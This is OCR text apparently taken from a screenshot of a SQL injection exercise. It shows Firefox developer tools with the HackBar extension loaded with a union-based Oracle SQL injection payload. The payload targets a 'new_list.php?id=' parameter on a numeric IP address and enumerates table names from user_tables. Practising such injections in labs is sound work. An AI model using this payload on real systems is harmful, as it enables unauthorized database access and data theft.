 LOGMNR_SESSION_EVOLVE$
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://219.153.49.228:49337/new_list.php?id=1 union select (select table_name from user_tables where rownum=1),null from dual
Split URL
Execute
Post data Referer User Agent Cookies Clear All